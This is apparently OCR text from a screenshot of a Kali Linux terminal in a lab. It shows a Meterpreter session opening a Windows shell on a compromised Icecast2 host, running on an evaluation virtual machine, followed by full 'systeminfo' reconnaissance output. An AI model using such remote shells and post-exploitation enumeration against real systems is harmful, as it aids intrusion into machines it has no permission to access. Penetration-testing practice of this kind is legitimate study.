 root@kali: ~
root@kali: ~
root@kali: ~
meterpreter > shell
Process 8228 created.
Channel 2 created.
Microsoft Windows [Version 10.0.17763.1935]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Icecast2 Win32>systeminfo
systeminfo
Host Name:                 MSEDGEWIN10
OS Name:                   Microsoft Windows 10 Enterprise Evaluation
OS Version:                10.0.17763 N/A Build 17763
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Standalone Workstation
OS Build Type:             Multiprocessor Free
Registered Owner:
Registered Organization:   Microsoft
Product ID:                00329-20000-00001-AA236
Original Install Date:     3/19/2019, 4:59:35 AM
System Boot Time:          9/27/2021, 9:53:40 PM
System Manufacturer:       Microsoft Corporation
System Model:              Virtual Machine
System Type:               x64-based PC
Processor(s):              1 Processor(s) Installed.
                           [01]: Intel64 Family 6 Model 85 Stepping 7 GenuineIntel ~2594 Mhz
BIOS Version:              American Megatrends Inc. 090007 , 5/18/2018
Windows Directory:         C:\Windows
System Directory:          C:\Windows\system32
Boot Device:               \Device\HarddiskVolume1
System Locale:             en-us;English (United States)
Input Locale:              en-us;English (United States)
Time Zone:                 (UTC-08:00) Pacific Time (US & Canada)
Total Physical Memory:     2,152 MB
Available Physical Memory: 599 MB
Virtual Memory: Max Size:  3,432 MB
Virtual Memory: Available: 1,618 MB
Virtual Memory: In Use:    1,814 MB
Page File Location(s):     C:\pagefile.sys
Domain:                    WORKGROUP
Logon Server:              \\MSEDGEWIN10
Hotfix(s):                 11 Hotfix(s) Installed.